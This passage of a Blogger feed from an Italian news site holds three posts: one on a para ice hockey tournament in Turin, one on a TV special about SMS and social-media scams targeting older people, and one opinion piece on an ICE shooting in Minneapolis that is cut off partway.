partecipazione delle nazionali di\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"565\" data-start=\"515\" style=\"caret-color: rgb(0, 0, 0);\"\u003EItalia, Giappone, Repubblica Ceca e Slovacchia\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s2048\/international-para-ice-hockey-tournament.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s16000\/international-para-ice-hockey-tournament.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1538\" data-start=\"568\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl torneo è organizzato da\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"609\" data-start=\"595\"\u003ESportdipiù\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ein collaborazione con la\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"685\" data-start=\"635\"\u003EFISG – Federazione Italiana Sport del Ghiaccio\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ee può contare sul patrocinio della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"741\" data-start=\"721\"\u003ERegione Piemonte\u003C\/strong\u003E, della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"782\" data-start=\"749\"\u003ECittà Metropolitana di Torino\u003C\/strong\u003E, della\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"809\" data-start=\"790\"\u003ECittà di Torino\u003C\/strong\u003E, del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"823\" data-start=\"815\"\u003ECONI\u003C\/strong\u003E, del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"868\" data-start=\"829\"\u003ECIP – Comitato Italiano Paralimpico\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ee dell’\u003Cstrong data-end=\"916\" data-start=\"876\"\u003EINAIL – Direzione Regionale Piemonte\u003C\/strong\u003E. L’evento rappresenta ormai un punto di riferimento a livello europeo per il para ice hockey ed è dedicato, come da tradizione, alla memoria di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1088\" data-start=\"1061\"\u003EAndrea “Ciaz” Chiarotti\u003C\/strong\u003E, storico capitano della Nazionale italiana e attaccante dei Tori Seduti Sportdipiù, nonché fondatore e figura simbolo del movimento. Il suo esempio umano e sportivo continua ancora oggi a ispirare atleti, tecnici e appassionati. A rendere l’appuntamento ancora più significativo è anche il momento in cui si svolge: sarà infatti l’ultima occasione di confronto per la Nazionale italiana prima delle\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1537\" data-start=\"1488\"\u003EParalimpiadi Invernali di Milano Cortina 2026\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2348\" data-start=\"1540\" style=\"caret-color: rgb(0, 0, 0);\"\u003E«Ospitare al Pala Tazzoli la dodicesima edizione dell’International Para Ice Hockey Tournament è per noi motivo di grande soddisfazione – ha dichiarato l’assessore allo Sport\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1736\" data-start=\"1715\"\u003EDomenico Carretta\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante la conferenza stampa – così come vedere gli Azzurri impegnati contro Giappone, Repubblica Ceca e Slovacchia proprio a Torino. Questo torneo, che rappresenta un test fondamentale in vista di Milano Cortina 2026, è carico di un’emozione speciale. È anche un’occasione preziosa per rendere omaggio alla memoria di Andrea “Ciaz” Chiarotti, la cui eredità continua a vivere in ogni azione sul ghiaccio. Invitiamo tutti a partecipare numerosi e a lasciarsi coinvolgere dalla forza e dalla determinazione di questi straordinari atleti, esempio concreto di come lo sport sappia davvero abbattere ogni barriera».\u003C\/p\u003E\u003Cp data-end=\"3307\" data-start=\"2350\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESul ghiaccio torinese, l’Italia si confronterà con tre squadre di altissimo livello internazionale in un torneo quadrangolare di grande valore tecnico. Il significato della competizione è ulteriormente rafforzato dal fatto che tutte le nazionali partecipanti saranno avversarie degli Azzurri anche nel girone paralimpico, rendendo l’appuntamento torinese una vera anteprima dei Giochi. La formula del torneo prevede un girone all’italiana (“round robin”), con ogni squadra impegnata in una sola sfida contro ciascuna delle altre. Al termine della fase di qualificazione, la classifica stabilirà gli accoppiamenti delle semifinali: la prima classificata affronterà la quarta, mentre la seconda se la vedrà con la terza. Il sistema di punteggio assegna 3 punti per la vittoria nei tempi regolamentari, 2 per il successo ai supplementari o ai rigori, 1 punto per la sconfitta ai supplementari o ai rigori e 0 punti in caso di sconfitta nei tempi regolamentari.\u003C\/p\u003E\u003Cp data-end=\"4118\" data-start=\"3309\" style=\"caret-color: rgb(0, 0, 0);\"\u003EL’\u003Cstrong data-end=\"3368\" data-start=\"3311\"\u003EInternational Para Ice Hockey Tournament – Turin 2026\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Econferma così il suo ruolo centrale nella diffusione e valorizzazione dello sport paralimpico, coniugando competizione, inclusione e memoria in un evento capace di coinvolgere atleti, istituzioni e pubblico. «Sono davvero felice – ha dichiarato il commissario tecnico della Nazionale italiana\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3679\" data-start=\"3662\"\u003EMirko Bianchi\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E– di poter tornare a ospitare questo torneo a Torino, dove tutto è cominciato. È un modo bellissimo per ricordare Ciaz a un mese dalle Paralimpiadi. Per noi rappresenta l’ultimo test con avversari di alto livello prima dei Giochi: sono curioso di vedere la risposta della squadra. I ragazzi stanno bene, si allenano con grande impegno; abbiamo ancora margine per sistemare alcuni aspetti, ma confidiamo di essere già sulla strada giusta».\u003C\/p\u003E\u003Cp data-end=\"4709\" data-start=\"4120\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa mascotte ufficiale dell’evento sarà\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4172\" data-start=\"4159\"\u003ECipidillo\u003C\/strong\u003E, il grillo parlante simbolo universale di inclusione che da oltre 35 anni rappresenta la\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4309\" data-start=\"4262\"\u003ECPD – Consulta per le Persone in Difficoltà\u003C\/strong\u003E. Recentemente approdato anche su Instagram con il profilo\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4383\" data-start=\"4368\"\u003E@cipidilloo\u003C\/strong\u003E, Cipidillo si propone come “trainer emotivo” per aiutare a superare l’imbarazzo legato alla disabilità. La CPD sarà inoltre partner strategico del torneo, assicurando – grazie all’impegno dei propri volontari – il fondamentale servizio di accompagnamento degli atleti con mezzi attrezzati durante i vari spostamenti in città.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6566914940585281984\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6566914940585281984","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6566914940585281984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6566914940585281984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/al-pala-tazzoli-torna-il-grande-sport.html","title":"Al Pala Tazzoli torna il grande sport paralimpico con l’International Para Ice Hockey Tournament"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWk9iQVlPgWTZ4evX-3pkIdi3CjzCsDHWORwJpGlZf3eEg86l6WOofRESDDyu02sGqw8F9cR3Ul7kVkr22xyWF-TkO-75H0QTT9pAfj8ocPax06hR82mWW_d4q9H-0_aQ6nEoMUBk6OK_ZVYYUGa7T15W3eI5zLjew_-R9oAuacfIQSKsWNsjHSQ6qf8\/s72-c\/international-para-ice-hockey-tournament.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8714450449226878860"},"published":{"$t":"2026-01-13T12:07:00.004+01:00"},"updated":{"$t":"2026-01-13T12:07:30.950+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"attualita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Truffe via SMS e social media: come riconoscerle e difendersi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EDomenica 18 gennaio, dalle ore 6:30 alle 7:00, non perdete lo speciale su \u003Ca href=\"https:\/\/canaleitalia.it\/diretta-live-streaming\/canale-italia\/\" rel=\"nofollow\" target=\"_blank\"\u003ECanale Italia\u003C\/a\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAll’interno del programma\u0026nbsp;\u003Cem data-end=\"604\" data-start=\"590\"\u003ENotizie Oggi\u003C\/em\u003E\u0026nbsp;condotto da Massimo Martire, \u003Cb\u003Eil nostro direttore Claudio Pasqua\u003C\/b\u003E interverrà per approfondire il tema dell\u003Cb\u003Ee truffe agli anziani,\u0026nbsp;\u003C\/b\u003Ededicato alle truffe con lo smartphone, con un focus importante sulle insidie che colpiscono\u003Cb\u003E soprattutto le persone anziane.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPer esperienza diretta, \u003Cb\u003Emolte persone anche ultraottantenni utilizzano sempre più lo smartphone e i social media\u003C\/b\u003E: per informarsi, per avere compagnia, per tenere i contatti con i nipoti e restare connessi con il mondo. Proprio per questo, i malfattori sfruttano social network, video online, messaggi SMS e smartphone per ingannare e raggirare con tecniche sempre più sofisticate.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s1232\/Screenshot%202026-01-13%20alle%2012.05.29.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"784\" data-original-width=\"1232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s16000\/Screenshot%202026-01-13%20alle%2012.05.29.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECosa tratteremo nello speciale su CANALE ITALIA:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1279\" data-start=\"696\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8_JTKP-V9wY4Vuenl0G52QM8oH3zxG1XwP2RaSSS64Yuni3h54UG_LEgJcnHyPGLJYZN4p54Vd8VjKfZgNlqVafpwfuRC6kOdYabv_ij9rkXKXoL2g310k91HcAvLhDCufT9aIp92GiSC1E1If1YUZbeLQ6n53npakOA9hXhZPrSKMuDyV1P86FlpeeM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"448\" data-original-width=\"476\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8_JTKP-V9wY4Vuenl0G52QM8oH3zxG1XwP2RaSSS64Yuni3h54UG_LEgJcnHyPGLJYZN4p54Vd8VjKfZgNlqVafpwfuRC6kOdYabv_ij9rkXKXoL2g310k91HcAvLhDCufT9aIp92GiSC1E1If1YUZbeLQ6n53npakOA9hXhZPrSKMuDyV1P86FlpeeM\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELe truffe più comuni su smartphone\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ENegli ultimi anni è cresciuto il fenomeno degli SMS truffa, noti anche come smishing: messaggi che sembrano provenire da enti e servizi ufficiali, ma che in realtà hanno l’unico scopo di rubare dati personali o soldi. Un recente esempio riguarda \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/Attenzione-agli-sms-truffa-CUP.html?utm_source=chatgpt.com\" rel=\"nofollow\" target=\"_blank\"\u003ESMS falsi che invitano a contattare un presunto “CUP – Centro Unico Primario”\u003C\/a\u003E: attenzione, non si tratta di comunicazioni ufficiali e non bisogna mai rispondere o chiamare numeri a pagamento indicati nei messaggi.\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1460\" data-start=\"1281\"\u003E\u003Cb\u003EVedremo anche come riconoscere un SMS truffa:\u003C\/b\u003E messaggi con parole come “urgente”, numeri a pagamento, testi generici o richieste di dati personali sono tutti segnali di allarme.\u003C\/p\u003E\u003Cp data-end=\"1648\" data-start=\"1409\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETelefonate dall’estero\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"1648\" data-start=\"1409\"\u003EState attenti alle chiamate che arrivano da numeri esteri con prefissi strani: spesso promettono vincite, rimborsi o assistenza urgente, ma l’unico scopo è truffare la persona al telefono o ottenere dati bancari.\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1650\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EEmail con link fraudolenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1650\"\u003ELe email con link sospetti o allegati possono sembrare provenire da banche, enti pubblici o aziende conosciute, ma spesso portano a siti truffa o installano virus sul computer o sullo smartphone. Mai cliccare link sospetti e verificare sempre l’autenticità della comunicazione.\u003C\/p\u003E\u003Cp data-end=\"2429\" data-start=\"1960\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETruffe sui social e su YouTube\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"2429\" data-start=\"1960\"\u003EI truffatori non si limitano a SMS, telefonate e email: anche social network come Facebook, Instagram, Telegram o YouTube possono essere usati per ingannare. Profili falsi, messaggi privati con link sospetti o offerte troppo vantaggiose sono tecniche tipiche per ottenere fiducia e poi chiedere soldi o dati sensibili. Inoltre, alcuni programmi civetta su YouTube, anche a sfondo religioso, nascondono scopi fraudolenti o ingannevoli.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECome evitarle e proteggersi\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2532\" data-start=\"2431\"\u003EDurante la trasmissione vi forniremo consigli pratici per difendersi:\u003C\/p\u003E\n\u003Cp data-end=\"2609\" data-start=\"2535\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENon cliccate su link sospetti ricevuti via SMS, email o messaggi social.\u003C\/li\u003E\u003Cli\u003ENon fornire dati personali o bancari su richiesta via messaggi, telefonate o email.\u003C\/li\u003E\u003Cli\u003EVerificate sempre l’autenticità delle comunicazioni direttamente con l’ente o la persona interessata.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2803\" data-start=\"2533\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"2947\" data-start=\"2805\"\u003EQuesto speciale è pensato per informare e proteggere non solo gli anziani, ma chiunque utilizzi smartphone, internet e telefono ogni giorno.\u003C\/p\u003E\u003Cp data-end=\"1892\" data-start=\"1462\"\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003EAppuntamento a domenica 18 gennaio, dalle 6:30 alle 7:00 – un’ora preziosa per imparare a navigare sicuri nel mondo digitale.\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8714450449226878860\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8714450449226878860","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8714450449226878860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8714450449226878860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/truffe-via-sms-e-social-media-come.html","title":"Truffe via SMS e social media: come riconoscerle e difendersi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s72-c\/Screenshot%202026-01-13%20alle%2012.05.29.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6497313139942305016"},"published":{"$t":"2026-01-12T23:15:00.004+01:00"},"updated":{"$t":"2026-01-12T23:16:59.799+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"minneapolis"}],"title":{"type":"text","$t":"Minneapolis Killing: What the ICE Bodycam Video Reveals About the Death of Renee Good"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe disturbing calm before a fatal shooting in Minneapolis, Minnesota\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s1920\/18379085_good-shooting-still-img.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s16000\/18379085_good-shooting-still-img.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003EThe killing of \u003Cstrong data-end=\"734\" data-start=\"694\"\u003ERenee Good in Minneapolis, Minnesota\u003C\/strong\u003E, has become a widely discussed case across the United States. Multiple videos, including \u003Cstrong data-end=\"853\" data-start=\"824\"\u003EICE agent bodycam footage\u003C\/strong\u003E, document the moments leading up to the shooting, from the initial stop and the order to exit the vehicle to the \u003Cstrong data-end=\"1009\" data-start=\"967\"\u003Ethree fatal shots fired at close range\u003C\/strong\u003E. The videos raise serious concerns about \u003Cstrong data-end=\"1133\" data-start=\"1051\"\u003Epolice brutality, excessive use of force, and abuse of power by federal agents\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"1428\" data-start=\"1136\"\u003EWhat the footage consistently shows is a woman sitting in her car, \u003Cstrong data-end=\"1240\" data-start=\"1203\"\u003Ecalm, non-aggressive, and unarmed\u003C\/strong\u003E. At no point does she appear to pose an imminent threat. The visual evidence has fueled public outrage and intensified debate over \u003Cstrong data-end=\"1427\" data-start=\"1372\"\u003Elaw enforcement accountability in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"1433\" data-start=\"1430\" \/\u003E\u003Ch2 data-end=\"1466\" data-start=\"1435\"\u003EWhat the Bodycam Video Shows\u003C\/h2\u003E\u003Cp data-end=\"1734\" data-start=\"1468\"\u003EAccording to the available bodycam footage, Renee Good remained inside her stationary vehicle, showing no signs of hostility. The car was stopped. When she attempted to drive away, the vehicle moved only a short distance—\u003Cstrong data-end=\"1710\" data-start=\"1689\"\u003Eless than a meter\u003C\/strong\u003E—before the agent fired.\u003C\/p\u003E\u003Cp data-end=\"2136\" data-start=\"1736\"\u003EFrom a factual standpoint, a car moving slowly from a standstill \u003Cstrong data-end=\"1840\" data-start=\"1801\"\u003Edoes not constitute a lethal threat\u003C\/strong\u003E under standard use-of-force guidelines. If the goal had been to prevent the vehicle from leaving, \u003Cstrong data-end=\"1966\" data-start=\"1939\"\u003Enon-lethal alternatives\u003C\/strong\u003E were available. Instead, the agent fired \u003Cstrong data-end=\"2035\" data-start=\"2008\"\u003Ethree shots to the head\u003C\/strong\u003E, an action that strongly suggests \u003Cstrong data-end=\"2100\" data-start=\"2070\"\u003Eintent to use deadly force\u003C\/strong\u003E rather than to neutralize a threat.\u003C\/p\u003E\u003Cp data-end=\"2321\" data-start=\"2138\"\u003EA later-released clip reportedly captures the agent verbally insulting the woman immediately after the shooting, further intensifying accusations of \u003Cstrong data-end=\"2320\" data-start=\"2287\"\u003Emisconduct and dehumanization\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"2326\" data-start=\"2323\" \/\u003E\u003Ch2 data-end=\"2377\" data-start=\"2328\"\u003EWhy the Official Narrative Is Being Questioned\u003C\/h2\u003E\u003Cp data-end=\"2747\" data-start=\"2379\"\u003EIn the aftermath of the shooting, political figures aligned with \u003Cstrong data-end=\"2460\" data-start=\"2444\"\u003EDonald Trump\u003C\/strong\u003E promoted a narrative portraying Renee Good as a dangerous individual who allegedly used her vehicle as a weapon and seriously injured the agent. However, \u003Cstrong data-end=\"2688\" data-start=\"2615\"\u003Eno independent evidence supports claims of severe injury to the agent\u003C\/strong\u003E, and the videos do not corroborate this version of events.\u003C\/p\u003E\u003Cp data-end=\"3072\" data-start=\"2749\"\u003EDespite this, the agent involved appears to face \u003Cstrong data-end=\"2833\" data-start=\"2798\"\u003Eno immediate legal consequences\u003C\/strong\u003E, while the victim has been publicly framed as a threat. This reversal of roles—where the deceased is criminalized and the shooter shielded—has become a familiar pattern in discussions surrounding \u003Cstrong data-end=\"3071\" data-start=\"3030\"\u003Epolice shootings in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"3077\" data-start=\"3074\" \/\u003E\u003Ch2 data-end=\"3123\" data-start=\"3079\"\u003EICE Authority and the Use of Deadly Force\u003C\/h2\u003E\u003Cp data-end=\"3448\" data-start=\"3125\"\u003EA key element often missing from public debate is the legal role of \u003Cstrong data-end=\"3243\" data-start=\"3193\"\u003EU.S. Immigration and Customs Enforcement (ICE)\u003C\/strong\u003E. ICE agents are \u003Cstrong data-end=\"3283\" data-start=\"3260\"\u003Enot police officers\u003C\/strong\u003E. Their authority primarily concerns immigration enforcement, allowing them to detain individuals \u003Cstrong data-end=\"3447\" data-start=\"3381\"\u003Eonly when there is reasonable suspicion of undocumented status\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"3775\" data-start=\"3450\"\u003EWhen dealing with \u003Cstrong data-end=\"3485\" data-start=\"3468\"\u003EU.S. citizens\u003C\/strong\u003E, ICE agents have \u003Cstrong data-end=\"3531\" data-start=\"3503\"\u003Eextremely limited powers\u003C\/strong\u003E. Deadly force is legally justified only in the presence of an \u003Cstrong data-end=\"3634\" data-start=\"3594\"\u003Eimmediate and serious threat to life\u003C\/strong\u003E. The bodycam footage from Minneapolis does not clearly demonstrate such a threat, raising further doubts about the legality of the shooting.\u003C\/p\u003E\u003Cp data-end=\"3906\" data-start=\"3777\"\u003EThis case highlights broader concerns about \u003Cstrong data-end=\"3858\" data-start=\"3821\"\u003Efederal law enforcement overreach\u003C\/strong\u003E and the lack of effective oversight mechanisms.\u003C\/p\u003E\u003Chr data-end=\"3911\" data-start=\"3908\" \/\u003E\u003Ch2 data-end=\"3965\" data-start=\"3913\"\u003EPublic Reaction and the Normalization of Violence\u003C\/h2\u003E\u003Cp data-end=\"4243\" data-start=\"3967\"\u003EPerhaps most disturbing is not only the killing itself, but the reaction it has provoked. On social media and in public discourse—particularly outside the United States—many commenters have justified the shooting by claiming that the victim should have “just followed orders.”\u003C\/p\u003E\u003Cp data-end=\"4525\" data-start=\"4245\"\u003EThis mindset reflects a growing normalization of \u003Cstrong data-end=\"4312\" data-start=\"4294\"\u003Estate violence\u003C\/strong\u003E, where obedience is seen as a prerequisite for survival and where failure to comply is implicitly framed as a death sentence. Such reasoning ignores both \u003Cstrong data-end=\"4486\" data-start=\"4467\"\u003Elegal standards\u003C\/strong\u003E and \u003Cstrong data-end=\"4524\" data-start=\"4491\"\u003Ebasic human rights principles\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp 